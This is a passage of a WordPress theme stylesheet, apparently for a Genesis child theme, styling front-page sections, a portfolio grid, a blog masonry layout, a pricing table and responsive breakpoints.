	        align-items: center;
	-webkit-align-content: center;
	-ms-flex-line-pack: center;
	        align-content: center;
	clear: both;
}

.front-page-1:before,
.front-page-1:after {
	display: block;
	clear: both;
	content: '';
}

.has-hero-slider .front-page-1 {
	padding: 0;
}

.has-hero-slider .front-page-1 .wrap {
	width: 100%;
	max-width: 100%;
	padding: 0;
}

.has-hero-slider .front-page-1 .widget {
	max-width: 100%;
	margin: 0;
}

.has-hero-slider .front-page-1 .widget:first-of-type {
	padding-top: 0;
}

.front-page-1 .slick-arrow {
	visibility: hidden;
	overflow: hidden;
}

.front-page-1 .wrap {
	position: relative;
	z-index: 2;
}

.front-page-1 .widget:first-of-type {
	padding-top: 5vh;
}

.front-page-1 .widget .widget-wrap p {
	margin-bottom: 1.618em;
	color: #f0f1f2;
}

/*### Front Page 2 
.front-page-2 {
	text-align: center;
}

.front-page-2 .fa-coffee {
	margin-left: -15px;
	margin-left: -1.5rem;
}

.front-page-2 .widget-title {
	margin: 10px auto;
	margin: 1rem auto;
	font-size: 20px;
	font-size: 2rem;
}

.front-page-2 p {
	display: block;
	color: #647585;
}*/

/* ### Front Page 3 */
.front-page-3 {
	background-color: #f6f7f8;
}

.front-page-3 .wrap {
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
}

.front-page-3 .widget {
	margin-bottom: 5vw;
}

.front-page-3 .widget:first-of-type {
	margin-bottom: 50px;
	margin-bottom: 5rem;
}

.front-page-3 .widget_custom_html:first-of-type {
	margin-right: auto;
	margin-left: auto;
	text-align: center;
}

.front-page-3 .widget_custom_html:first-of-type hr {
	display: block;
	width: 100px;
	width: 10rem;
	height: 3px;
	height: 0.3rem;
	margin: 0 auto 40px;
	margin: 0 auto 4rem;
	padding: 0;
	border: 0;
	background-color: #fb2056;
}

.front-page-3 .widget_custom_html:first-of-type p {
	color: #647585;
}

.front-page-3 p {
	color: #647585;
}

.front-page-3 .entry {
	max-width: 400px;
	max-width: 40rem;
	margin-right: auto;
	margin-left: auto;
	padding: 0;
	border-radius: 4px;
	box-shadow: 0 27px 40px -20px rgba(35, 44, 57, 0.11);
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.front-page-3 .entry:hover {
	box-shadow: 0 27px 40px -20px rgba(35, 44, 57, 0.22);
}

.front-page-3 .entry > a {
	display: block;
	margin: 0;
	position: relative;
}

.front-page-3 .entry > a:before {
	display: block;
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: rgba(35, 44, 57, 0.9);
	content: '';
	pointer-events: none;
}

.front-page-3 .entry > a:before {
	opacity: 0.1;
}

.front-page-3 .entry > a:focus ~ .entry-header a {
	color: #647585;
}

.front-page-3 .entry p {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
}

.front-page-3 .entry-title {
	padding: 30px 30px 0;
	padding: 3rem 3rem 0;
	font-size: 18px;
	font-size: 1.8rem;
}

.front-page-3 .entry-content {
	padding: 0 30px 30px;
	padding: 0 3rem 3rem;
	color: #647585;
	font-size: 18px;
	font-size: 1.8rem;
}

.front-page-3 img {
	min-width: 100%;
	border-radius: 4px 4px 0 0;
}

.front-page-3 .more-link {
	display: block;
	width: auto;
	margin-top: 1em;
	padding: 0.618em 1.618em;
	border-radius: 4px;
	color: #ffffff;
	background-color: #232c39;
	box-shadow: 0 27px 40px -20px rgba(35, 44, 57, 0.22);
	font-family: montserrat, helvetica, arial, sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 500;
	text-decoration: none;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.front-page-3 .more-link:hover {
	box-shadow: 0 27px 40px -20px rgba(35, 44, 57, 0.22);
}

/* ### Front Page 4 */
.front-page-4 {
	overflow: hidden;
	position: relative;
	padding: 100px 0;
	padding: 10rem 0;
	color: #ffffff;
	background-color: #232c39;
	text-align: center;
	position: relative;
}

.front-page-4:before {
	display: block;
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: rgba(35, 44, 57, 0.9);
	content: '';
	pointer-events: none;
}

.front-page-4 .widget {
	max-width: 640px;
	max-width: 64rem;
	margin: 0 auto;
}

.front-page-4 .widget-wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	position: relative;
	z-index: 1;
	width: 100%;
	height: 100%;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	        align-items: center;
}

.front-page-4 .widget_media_image:first-of-type {
	position: absolute;
	z-index: 0;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: 0;
}

.front-page-4 .widget_media_image:first-of-type img {
	width: 100% !important;
	height: 100% !important;
	-o-object-fit: cover;
	   object-fit: cover;
	-o-object-position: center;
	   object-position: center;
}

.front-page-4 .widget.widget_media_video {
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	visibility: hidden;
	position: fixed;
	z-index: 998;
	max-width: 100%;
	height: 100%;
	margin: auto;
	opacity: 0;
	pointer-events: none;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.front-page-4 .widget.widget_media_video.visible {
	visibility: visible;
	opacity: 1;
	pointer-events: all;
}

.front-page-4 .textwidget {
	width: 100%;
}

.front-page-4 .wp-video {
	position: relative;
	padding: 5%;
}

.front-page-4 iframe {
	display: block;
	width: 100% !important;
	height: 100% !important;
	box-shadow: 0 3rem 3rem -2rem rgba(35, 44, 57, 0.5);
}

.front-page-4 .show-video {
	width: 3em;
	height: 3em;
	margin: 0 auto 1em;
	padding: 0;
	border: 3px solid #ffffff;
	border-radius: 3em;
	color: #ffffff;
	background-color: transparent;
	font-size: 24px;
	font-size: 2.4rem;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.front-page-4 .show-video:hover {
	-webkit-transform: scale(1.1);
	    -ms-transform: scale(1.1);
	        transform: scale(1.1);
}

.front-page-4 .hide-video {
	position: absolute;
	z-index: 999;
	top: -5%;
	right: 0;
	width: 1em;
	height: 1em;
	padding: 10px;
	padding: 1rem;
	border-radius: 9rem;
	background: transparent;
	box-shadow: none;
	font-size: 2em;
	line-height: 0;
	text-align: center;
}

.front-page-4 .before {
	position: fixed;
	background-color: rgba(35, 44, 57, 0.9);
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
}

/* ### Front Page 5 */
.front-page-5 .featured-portfolio .widget-wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
}

.front-page-5 .widget-title {
	width: 100%;
	margin-bottom: 2em;
	text-align: center;
}

.front-page-5 .entry {
	position: relative;
	margin-bottom: 30px;
	margin-bottom: 3rem;
	padding: 0;
	border-radius: 4px;
	box-shadow: 0 27px 40px -20px rgba(35, 44, 57, 0.22);
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	position: relative;
}

.front-page-5 .entry:before {
	display: block;
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: rgba(35, 44, 57, 0.9);
	content: '';
	pointer-events: none;
}

.front-page-5 .entry:before {
	border-radius: 4px;
	opacity: 0.1;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.front-page-5 .entry:hover {
	box-shadow: 0 27px 40px -20px rgba(35, 44, 57, 0.33);
}

.front-page-5 .entry:hover:before,
.front-page-5 .entry:hover .entry-header {
	opacity: 1;
}

.front-page-5 .entry:hover .entry-header {
	-webkit-transform: scale(1);
	    -ms-transform: scale(1);
	        transform: scale(1);
}

.front-page-5 .entry:last-of-type {
	margin-bottom: 30px;
	margin-bottom: 3rem;
}

.front-page-5 .entry > a {
	display: block;
	height: 100%;
	margin: 0;
}

.front-page-5 .entry > a img {
	border-radius: 4px;
}

.front-page-5 .entry-header {
	display: block;
	position: absolute;
	z-index: 1;
	height: 1em;
	opacity: 0;
	color: #ffffff;
	font-family: montserrat, helvetica, arial, sans-serif;
	font-size: smaller;
	font-weight: 500;
	line-height: 1;
	text-align: center;
	text-decoration: none;
	-webkit-transform: scale(0);
	    -ms-transform: scale(0);
	        transform: scale(0);
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
}

.front-page-5 a {
	color: #ffffff;
}

/* ### Front Page 6 */
.front-page-6 {
	background-color: #f6f7f8;
}

.front-page-6 img {
	width: 50px;
	width: 5rem;
	margin-bottom: 10px;
	margin-bottom: 1rem;
}

.front-page-6 .lslide,
.front-page-6 .clone {
	padding: 15px;
	padding: 1.5rem;
}

.front-page-6 .lslide .wrap,
.front-page-6 .clone .wrap {
	padding: 2em 2em 2.4em;
	border-radius: 4px;
	background-color: #ffffff;
	box-shadow: 0 2rem 2rem -1rem rgba(35, 44, 57, 0.05);
	clear: both;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.front-page-6 .lslide .wrap:before,
.front-page-6 .lslide .wrap:after,
.front-page-6 .clone .wrap:before,
.front-page-6 .clone .wrap:after {
	display: block;
	clear: both;
	content: '';
}

.front-page-6 .lslide .wrap:hover,
.front-page-6 .clone .wrap:hover {
	box-shadow: 0 2rem 2rem -1rem rgba(35, 44, 57, 0.1);
}

.front-page-6 blockquote {
	margin: 0 0 15px;
	margin: 0 0 1.5rem;
	padding: 0;
	border: 0;
}

.front-page-6 .gts-rating + blockquote {
	margin-top: 5px;
	margin-top: 0.5rem;
}

.front-page-6 blockquote + img {
	float: left;
	margin-bottom: 0;
}

.front-page-6 h5 {
	margin: 0 10px 10px 0;
	margin: 0 1rem 1rem 0;
	color: #647585;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1;
}

.front-page-6 img + h5 {
	margin: 14px 5px 0 10px;
	margin: 1.4rem 0.5rem 0 1rem;
}

.front-page-6 img + h5 + .gts-company {
	margin-top: 14px;
	margin-top: 1.4rem;
}

.front-page-6 .gts-company {
	display: block;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1;
}

.front-page-6 .lSSlideOuter {
	margin: 0 -15px;
	margin: 0 -1.5rem;
}

/* ## Inner Pages
--------------------------------------------- */
/* ### Portfolio */
.portfolio {
	width: 100%;
}

.portfolio .filter {
	display: block;
	margin-bottom: 40px;
	margin-bottom: 4rem;
	font-family: montserrat, helvetica, arial, sans-serif;
	font-size: small;
	font-weight: 500;
	text-align: center;
}

.portfolio .filter .wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	        justify-content: center;
}

.portfolio .filter a {
	display: block;
	margin: 0.5em;
	padding: 0.5em;
	text-decoration: none;
}

.portfolio .filter a.active {
	color: #fb2056;
}

.portfolio-sizer {
	width: 2.5641%;
}

.portfolio-item {
	width: 100%;
	margin-bottom: 20px;
	margin-bottom: 2rem;
	border-radius: 4px;
	box-shadow: 0 2rem 2rem -1rem rgba(35, 44, 57, 0.1);
	position: relative;
}

.portfolio-item:before {
	display: block;
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: rgba(35, 44, 57, 0.9);
	content: '';
	pointer-events: none;
}

.portfolio-item:before {
	border-radius: 4px;
	opacity: 0.1;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.portfolio-item:hover {
	box-shadow: 0 2rem 2rem -1rem rgba(35, 44, 57, 0.3);
	-webkit-transition: box-shadow 0.75s cubic-bezier(0, 1, 0.5, 1), -webkit-transform 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: box-shadow 0.75s cubic-bezier(0, 1, 0.5, 1), -webkit-transform 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: box-shadow 0.75s cubic-bezier(0, 1, 0.5, 1), transform 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: box-shadow 0.75s cubic-bezier(0, 1, 0.5, 1), transform 0.75s cubic-bezier(0, 1, 0.5, 1), -webkit-transform 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.portfolio-item:hover:before,
.portfolio-item:hover .entry-title {
	opacity: 1;
}

.portfolio-item a {
	display: block;
	position: relative;
}

.portfolio-item img {
	border-radius: 4px;
}

.portfolio-item .entry-title {
	position: absolute;
	z-index: 2;
	height: 1em;
	opacity: 0;
	color: #ffffff;
	font-family: montserrat, helvetica, arial, sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 500;
	line-height: 1;
	text-align: center;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
}

.archive.genesis-pro-portfolio .entry {
	padding: 0;
	position: relative;
}

.archive.genesis-pro-portfolio .entry:before {
	display: block;
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: rgba(35, 44, 57, 0.9);
	content: '';
	pointer-events: none;
}

.archive.genesis-pro-portfolio .entry:before {
	border-radius: 4px;
	opacity: 0.1;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.archive.genesis-pro-portfolio .entry:hover {
	box-shadow: 0 2rem 2rem -1rem rgba(35, 44, 57, 0.3);
	-webkit-transition: box-shadow 0.75s cubic-bezier(0, 1, 0.5, 1), -webkit-transform 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: box-shadow 0.75s cubic-bezier(0, 1, 0.5, 1), -webkit-transform 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: box-shadow 0.75s cubic-bezier(0, 1, 0.5, 1), transform 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: box-shadow 0.75s cubic-bezier(0, 1, 0.5, 1), transform 0.75s cubic-bezier(0, 1, 0.5, 1), -webkit-transform 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.archive.genesis-pro-portfolio .entry:hover:before,
.archive.genesis-pro-portfolio .entry:hover .entry-title {
	opacity: 1;
}

.archive.genesis-pro-portfolio .entry:hover a {
	color: #ffffff;
}

.archive.genesis-pro-portfolio .entry a {
	display: block;
	position: relative;
}

.archive.genesis-pro-portfolio .entry img {
	border-radius: 4px;
}

.archive.genesis-pro-portfolio .entry .entry-title {
	position: absolute;
	z-index: 2;
	height: 1em;
	opacity: 0;
	color: #ffffff;
	font-family: montserrat, helvetica, arial, sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 500;
	line-height: 1;
	text-align: center;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
}

/* ### Masonry */
.blog .site-inner,
.archive .site-inner,
.search-results .site-inner,
.page-template-page_blog .site-inner {
	background-color: rgba(35, 44, 57, 0.05);
}

.blog .content,
.archive .content,
.search-results .content,
.page-template-page_blog .content {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
}

.blog .content .entry-title,
.archive .content .entry-title,
.search-results .content .entry-title,
.page-template-page_blog .content .entry-title {
	font-size: 16px;
	font-size: 1.6rem;
}

.blog .entry,
.archive .entry,
.search-results .entry,
.page-template-page_blog .entry {
	width: 100%;
	margin-bottom: 30px;
	margin-bottom: 3rem;
	padding: 30px;
	padding: 3rem;
	border-radius: 4px;
	background-color: #ffffff;
	box-shadow: 0 1rem 2rem -1rem rgba(35, 44, 57, 0.1);
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.blog .entry:hover,
.archive .entry:hover,
.search-results .entry:hover,
.page-template-page_blog .entry:hover {
	box-shadow: 0 2rem 1rem -1rem rgba(35, 44, 57, 0.1);
}

.blog .entry-content,
.archive .entry-content,
.search-results .entry-content,
.page-template-page_blog .entry-content {
	color: #647585;
	font-size: 18px;
	font-size: 1.8rem;
}

.blog .entry-footer,
.archive .entry-footer,
.search-results .entry-footer,
.page-template-page_blog .entry-footer {
	margin-top: 10px;
	margin-top: 1rem;
}

.blog .entry-footer p,
.archive .entry-footer p,
.search-results .entry-footer p,
.page-template-page_blog .entry-footer p {
	margin: 0;
}

.blog .entry-image-link,
.archive .entry-image-link,
.search-results .entry-image-link,
.page-template-page_blog .entry-image-link {
	display: block;
	margin: -30px -30px 30px;
	margin: -3rem -3rem 3rem;
}

.blog .entry-image-link img,
.archive .entry-image-link img,
.search-results .entry-image-link img,
.page-template-page_blog .entry-image-link img {
	border-radius: 4px 4px 0 0;
}

/* ### Column Examples */
.columns div {
	margin-bottom: 2.5641%;
	padding: 2em 0;
	border-radius: 4px;
	color: #647585;
	background-color: #f6f7f8;
	box-shadow: 0 0 1rem -1rem rgba(35, 44, 57, 0);
	font-family: montserrat, helvetica, arial, sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 500;
	text-align: center;
	text-transform: capitalize;
	-webkit-transform: translateY(0);
	    -ms-transform: translateY(0);
	        transform: translateY(0);
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.columns div:hover {
	box-shadow: 0 2rem 1rem -1rem rgba(35, 44, 57, 0.1);
	-webkit-transform: translateY(-0.5rem);
	    -ms-transform: translateY(-0.5rem);
	        transform: translateY(-0.5rem);
}

/* ### Icon Examples */
.fa {
	text-shadow: 0.1em 0.1em 0 rgba(100, 117, 133, 0.1);
}

.icons {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	        justify-content: space-between;
}

.icons span {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	width: 100%;
	margin-bottom: 20px;
	margin-bottom: 2rem;
	color: #647585;
	font-size: 16px;
	font-size: 1.6rem;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	        align-items: center;
}

.icons i {
	margin-right: 0.3em;
	color: #232c39;
	font-size: 30px;
	font-size: 3rem;
}

.icons br {
	display: none;
}

/* ### Pricing Table */
.pricing .site-inner {
	background-color: #f6f7f8;
}

.pricing .entry {
	background-color: transparent;
}

.pricing-table {
	padding-bottom: 100px;
	text-align: center;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	        justify-content: space-between;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	        align-items: center;
}

.pricing-table > div {
	margin-bottom: 25px;
	padding: 40px 20px 50px;
	background-color: #ffffff;
	box-shadow: 0 0 0 rgba(35, 44, 57, 0);
	-webkit-transition: all 0.3s ease;
	        transition: all 0.3s ease;
}

.pricing-table > div:hover {
	z-index: 2;
	box-shadow: 0 2rem 2rem -0.5rem rgba(35, 44, 57, 0.1);
	-webkit-transform: translateY(-1rem);
	    -ms-transform: translateY(-1rem);
	        transform: translateY(-1rem);
}

.pricing-table .featured {
	position: relative;
	z-index: 1;
	-webkit-transform: scale(1.05);
	    -ms-transform: scale(1.05);
	        transform: scale(1.05);
}

.pricing-table .featured:hover {
	-webkit-transform: translateY(-1rem) scale(1.05);
	    -ms-transform: translateY(-1rem) scale(1.05);
	        transform: translateY(-1rem) scale(1.05);
}

.pricing-table .featured button,
.pricing-table .featured .button {
	background-color: #fb2056;
}

.pricing-table strong {
	color: #647585;
	font-size: 20px;
	font-size: 2rem;
	font-weight: 500;
}

.pricing-table span {
	font-size: 13px;
	font-size: 1.3rem;
	font-style: italic;
}

.pricing-table small {
	position: absolute;
	margin-top: 10px;
	margin-left: -10px;
}

.pricing-table big {
	color: #232c39;
	font-family: montserrat, helvetica, arial, sans-serif;
	font-size: 1.618em;
	font-weight: 500;
}

.pricing-table p {
	margin: 0;
}

.pricing-table ul {
	margin: 10px 0 20px;
}

.pricing-table ul li {
	margin: 0;
	list-style-position: inside;
	list-style-type: none;
}

/*
 * IE specific styles.
 *
 * @link http://keithclark.co.uk/articles/moving-ie-specific-css-into-media-blocks/
 */

/* # Print Styles
--------------------------------------------- */

@media (min-width: 512px) {
	.button + button,
	.button + .button,
	button + button,
	button + .button,
	input[type='button'] + button,
	input[type='button'] + .button,
	input[type='reset'] + button,
	input[type='reset'] + .button,
	input[type='submit'] + button,
	input[type='submit'] + .button {
		clear: none;
		margin-top: 0;
	}
	.gallery-item {
		width: 48.71795%;
		margin-bottom: 2.5641%;
	}
	.woocommerce-demo-store .menu-toggle {
		top: 42px;
	}
	.front-page-1 .slick-arrow {
		visibility: visible;
	}
	.front-page-1 h1 {
		font-size: 2.2em;
	}
	.portfolio-item {
		width: -webkit-calc(50% - 1rem);
		width:         calc(50% - 1rem);
	}
	.blog .entry,
	.archive .entry,
	.search-results .entry,
	.page-template-page_blog .entry {
		width: 48.71795%;
	}
	.blog .entry:nth-of-type(even),
	.archive .entry:nth-of-type(even),
	.search-results .entry:nth-of-type(even),
	.page-template-page_blog .entry:nth-of-type(even) {
		margin-left: 2.5641%;
	}
	.icons span {
		width: 50%;
	}
}

@media (min-width: 768px) {
	body {
		font-size: 2rem;
	}
	body > div {
		font-size: 2rem;
	}
	h1 {
		font-size: 2.6em;
	}
	h2 {
		font-size: 1.5em;
	}
	h3 {
		font-size: 1.4em;
	}
	h4 {
		font-size: 1.3em;
	}
	h5 {
		font-size: 1.2em;
	}
	h6 {
		font-size: 1.1em;
	}
	.wrap {
		width: 90%;
		max-width: 1280px;
		padding: 0;
	}
	.content-sidebar-wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display:         flex;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-flex-wrap: wrap;
		    -ms-flex-wrap: wrap;
		        flex-wrap: wrap;
		width: 90%;
		max-width: 1280px;
		padding: 6rem 0;
	}
	.one-half,
	.one-third,
	.one-fourth,
	.one-fifth,
	.one-sixth,
	.two-thirds,
	.two-fourths,
	.two-fifths,
	.two-sixths,
	.three-fourths,
	.three-fifths,
	.three-sixths,
	.four-fifths,
	.four-sixths,
	.five-sixths {
		float: left;
		margin-left: 2.5641%;
	}
	.one-half,
	.three-sixths,
	.two-fourths {
		width: 48.71795%;
	}
	.one-third,
	.two-sixths,
	.gallery-columns-3 .gallery-item {
		width: 31.62393%;
	}
	.four-sixths,
	.two-thirds {
		width: 65.81197%;
	}
	.one-fourth,
	.gallery-columns-4 .gallery-item {
		width: 23.07692%;
	}
	.three-fourths {
		width: 74.35897%;
	}
	.one-fifth,
	.gallery-columns-5 .gallery-item {
		width: 17.94872%;
	}
	.two-fifths {
		width: 38.46154%;
	}
	.three-fifths {
		width: 58.97436%;
	}
	.four-fifths {
		width: 79.48718%;
	}
	.one-sixth,
	.gallery-columns-6 .gallery-item {
		width: 14.52991%;
	}
	.five-sixths {
		width: 82.90598%;
	}
	.first {
		clear: both;
		margin-left: 0;
	}
	.after-entry,
	.author-box {
		margin-bottom: 4rem;
	}
	.author-box {
		margin-top: 4rem;
	}
	.hero-section {
		padding: 16rem 0 6rem;
	}
	.single .entry-image-link {
		margin: 0 0 4rem;
	}
	.pagination .wrap {
		width: 90%;
	}
	.comment-header {
		margin-bottom: 2em;
	}
	.sidebar .widget {
		margin-bottom: 4rem;
	}
	.site-footer > .wrap {
		padding: 0 0 6rem;
	}
	.site-footer .back-to-top {
		right: 0;
		bottom: 5.8rem;
	}
	.footer-widgets .wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display:         flex;
		-webkit-flex-wrap: wrap;
		    -ms-flex-wrap: wrap;
		        flex-wrap: wrap;
	}
	.footer-widgets .widget-area {
		margin-left: 2.564102564102564%;
		-webkit-box-flex: 1;
		-webkit-flex: 1;
		    -ms-flex: 1;
		        flex: 1;
	}
	.footer-widgets .widget-area:first-of-type {
		margin-left: 0;
	}
	.footer-widgets p {
		max-width: 90%;
	}
	.before-footer {
		padding: 10rem 0;
	}
	.before-footer .widget {
		margin-bottom: 0;
	}
	.before-footer .wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display:         flex;
		-webkit-flex-wrap: wrap;
		    -ms-flex-wrap: wrap;
		        flex-wrap: wrap;
		-webkit-box-pack: justify;
		-webkit-justify-content: space-between;
		-ms-flex-pack: justify;
		        justify-content: space-between;
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		        align-items: center;
	}
	.before-footer .wrap:before,
	.before-footer .wrap:after {
		position: absolute;
	}
	.before-footer button.alignright,
	.before-footer .button.alignright,
	.before-footer input[type='submit'].alignright {
		float: right;
	}
	.hero-section .bp-contact-card > div {
		width: auto;
	}
	.woocommerce-demo-store .hero-section {
		padding-top: 24rem;
	}
	.front-page-1 {
		padding: 14rem 0;
	}
	.front-page-1 .widget {
		max-width: 768px;
		margin-right: auto;
		margin-left: auto;
	}
	.front-page-1 h1 {
		font-size: 2.7em;
	}
	/*
	.front-page-2 p {
		padding: 0 1em;
		font-size: 1.8rem;
	}
	.front-page-2 p:last-of-type {
		margin-bottom: 0;
	}*/
	.front-page-3 .widget {
		margin-bottom: 2.5641%;
	}
	.front-page-4 .wrap {
		display: block;
	}
	.front-page-4 .widget_media_image:first-of-type {
		max-width: 100%;
	}
	.front-page-4 .wp-video {
		padding: 10%;
	}
	.front-page-4 .hide-video {
		top: 5%;
		right: 5%;
	}
	.front-page-5 .entry {
		width: 31.62393%;
		margin-left: 2.5641%;
	}
	.front-page-5 .entry:nth-of-type(3n + 1) {
		margin-left: 0;
	}
	.single .blog .entry-image-link,
	.single
	.archive .entry-image-link,
	.single
	.search-results .entry-image-link,
	.single
	.page-template-page_blog .entry-image-link {
		margin: -6rem -6rem 6rem;
	}
	.pricing-table {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display:         flex;
		padding-bottom: 60px;
		-webkit-flex-wrap: wrap;
		    -ms-flex-wrap: wrap;
		        flex-wrap: wrap;
	}
	.pricing-table > div {
		margin: 0;
	}
}

@media (min-width: 896px) {
	.content-sidebar-wrap {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-webkit-flex-direction: row;
		    -ms-flex-direction: row;
		        flex-direction: row;
		padding: 8rem 0;
		-webkit-box-pack: justify;
		-webkit-justify-content: space-between;
		-ms-flex-pack: justify;
		        justify-content: space-between;
	}
	.content-sidebar-wrap:before,
	.content-sidebar-wrap:after {
		position: absolute;
	}
	.sidebar-content .content-sidebar-wrap {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: reverse;
		-webkit-flex-direction: row-reverse;
		    -ms-flex-direction: row-reverse;
		        flex-direction: row-reverse;
	}
	.content {
		width: 768px;
		margin-right: auto;
		margin-left: auto;
	}
	.sidebar-primary {
		width: 25%;
	}
	.sidebar-content .content,
	.content-sidebar .content {
		width: -webkit-calc(75% - 4rem);
		width:         calc(75% - 4rem);
		margin-right: 0;
		margin-left: 0;
	}
	.full-width-content .content {
		width: 100%;
	}
	.wp-block-column {
		margin-left: 2.5641%;
	}
	.wp-block-column:first-of-type {
		margin-left: 0;
	}
	.alignleft {
		float: left;
		margin: 0 1em 1em 0;
	}
	.alignright {
		float: right;
		margin: 0 0 1em 1em;
	}
	.alignwide img,
	.alignfull img {
		margin: 0.6em auto 2.4em;
	}
	.site-header.shrink > .wrap {
		padding: 0;
	}
	.site-header > .wrap {
		position: relative;
		padding: 1rem 0;
		-webkit-flex-wrap: nowrap;
		    -ms-flex-wrap: nowrap;
		        flex-wrap: nowrap;
	}
	.site-description {
		line-height: 1.382;
		text-align: left;
	}
	.header-widget-area {
		margin-right: 0;
		margin-left: 1em;
		-webkit-box-ordinal-group: 4;
		-webkit-order: 3;
		-ms-flex-order: 3;
		        order: 3;
	}
	.menu {
		font-size: 1.3rem;
		text-align: left;
	}
	.menu-item {
		display: inline-block;
		width: auto;
		padding: 0;
	}
	.menu-item:hover > .sub-menu,
	.menu-item:focus > .sub-menu,
	.menu-item.sfHover > .sub-menu {
		opacity: 1 !important;
		pointer-events: all;
	}
	.menu-item.menu-item-has-children > a > span:after {
		display: inline-block;
		width: auto;
